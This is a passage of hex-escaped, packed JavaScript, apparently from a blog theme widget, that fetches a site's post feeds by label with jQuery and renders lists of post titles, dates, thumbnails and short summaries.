38\x2c\x31\x30\x29\x2c\x31\x6e\x3d\x32\x74\x5b\x32\x71\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x79\x3b\x72\x20\x4d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x7c\x7c\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x7a\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x72\x20\x55\x3d\x32\x7a\x7d\x31\x63\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x4c\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x72\x20\x55\x3d\x4c\x7d\x31\x63\x7b\x72\x20\x55\x3d\x31\x59\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x6f\x5d\x2b\x51\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x33\x6d\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x4b\x28\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x29\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x31\x4d\x3d\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x59\x5d\x2b\x36\x7a\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x49\x29\x7b\x72\x20\x51\x3d\x61\x5b\x30\x5d\x3b\x72\x20\x32\x54\x3d\x61\x5b\x33\x41\x5d\x3b\x31\x64\x28\x72\x20\x75\x3d\x30\x3b\x75\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x64\x28\x72\x20\x50\x3d\x30\x3b\x50\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x51\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x58\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6e\x3d\x32\x74\x5b\x32\x71\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x79\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x72\x20\x4d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x7c\x7c\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x7a\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x72\x20\x55\x3d\x32\x7a\x7d\x31\x63\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x4c\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x72\x20\x55\x3d\x4c\x7d\x31\x63\x7b\x72\x20\x55\x3d\x31\x59\x7d\x7d\x3b\x32\x54\x2b\x3d\x61\x5b\x33\x6f\x5d\x2b\x51\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x33\x6d\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x32\x51\x5d\x7d\x3b\x32\x54\x2b\x3d\x61\x5b\x33\x61\x5d\x3b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x31\x58\x3d\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x29\x3b\x4b\x28\x31\x58\x3d\x3d\x31\x4d\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x32\x54\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x31\x4d\x3d\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x29\x2c\x34\x44\x3d\x61\x5b\x34\x54\x5d\x2c\x34\x46\x3d\x61\x5b\x34\x52\x5d\x2c\x34\x49\x3d\x61\x5b\x34\x6f\x5d\x2c\x32\x53\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x69\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x32\x56\x3d\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x44\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x59\x5d\x2b\x35\x4b\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x49\x29\x7b\x72\x20\x51\x3d\x61\x5b\x30\x5d\x3b\x72\x20\x31\x6f\x3d\x61\x5b\x39\x5d\x3b\x31\x64\x28\x72\x20\x75\x3d\x30\x3b\x75\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x64\x28\x72\x20\x50\x3d\x30\x3b\x50\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x51\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x58\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6e\x3d\x32\x74\x5b\x32\x71\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x79\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x72\x20\x4d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x7c\x7c\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x43\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x72\x20\x55\x3d\x32\x43\x7d\x31\x63\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x44\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x72\x20\x55\x3d\x32\x44\x7d\x31\x63\x7b\x72\x20\x55\x3d\x31\x59\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x43\x5d\x2b\x51\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x76\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x47\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x35\x42\x5d\x7d\x31\x63\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x69\x5d\x2b\x51\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x35\x44\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x35\x45\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x32\x77\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x77\x3d\x3d\x33\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x2b\x31\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x3b\x4b\x28\x32\x56\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x46\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x4d\x2b\x61\x5b\x32\x59\x5d\x2b\x35\x49\x2c\x31\x4c\x3a\x61\x5b\x31\x74\x5d\x2c\x31\x48\x3a\x61\x5b\x31\x47\x5d\x2c\x31\x49\x3a\x44\x28\x49\x29\x7b\x72\x20\x51\x3d\x61\x5b\x30\x5d\x3b\x72\x20\x31\x6f\x3d\x61\x5b\x39\x5d\x3b\x31\x64\x28\x72\x20\x75\x3d\x30\x3b\x75\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x75\x2b\x2b\x29\x7b\x31\x64\x28\x72\x20\x50\x3d\x30\x3b\x50\x3c\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x51\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x57\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x72\x20\x31\x6c\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x58\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x2c\x31\x79\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x75\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6e\x3d\x32\x74\x5b\x32\x71\x28\x31\x75\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x79\x3b\x72\x20\x31\x76\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x4d\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x3b\x72\x20\x4d\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x31\x52\x5d\x5d\x5b\x61\x5b\x56\x5d\x5d\x3b\x72\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4d\x29\x3b\x72\x20\x33\x6b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x72\x20\x32\x41\x3d\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x6b\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x32\x41\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x66\x29\x7b\x32\x41\x3d\x61\x5b\x30\x5d\x2b\x32\x41\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x33\x66\x29\x2b\x61\x5b\x34\x4f\x5d\x7d\x3b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x7c\x7c\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x43\x3d\x49\x5b\x61\x5b\x46\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x75\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x72\x20\x55\x3d\x32\x43\x7d\x31\x63\x7b\x4b\x28\x4d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3e\x2d\x31\x29\x7b\x72\x20\x32\x44\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x72\x20\x55\x3d\x32\x44\x7d\x31\x63\x7b\x72\x20\x55\x3d\x31\x59\x7d\x7d\x3b\x4b\x28\x75\x3d\x3d\x30\x29\x7b\x31\x6f\x2b\x3d\x61\x5b\x34\x58\x5d\x2b\x51\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x76\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x47\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x34\x48\x5d\x2b\x32\x41\x2b\x61\x5b\x34\x41\x5d\x7d\x31\x63\x7b\x31\x6f\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x51\x2b\x61\x5b\x31\x50\x5d\x2b\x55\x2b\x61\x5b\x33\x4a\x5d\x2b\x31\x76\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x76\x2b\x61\x5b\x33\x47\x5d\x2b\x51\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x56\x5d\x2b\x31\x6e\x2b\x61\x5b\x34\x48\x5d\x2b\x32\x41\x2b\x61\x5b\x34\x41\x5d\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x3b\x24\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x72\x20\x32\x77\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x32\x77\x3d\x3d\x33\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x45\x5d\x2b\x31\x4d\x2b\x61\x5b\x31\x67\x5d\x2b\x32\x53\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x65\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x5b\x61\x5b\x33\x49\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x35\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x44\x28\x75\x2c\x4c\x29\x7b\x59\x20\x4c\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x32\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d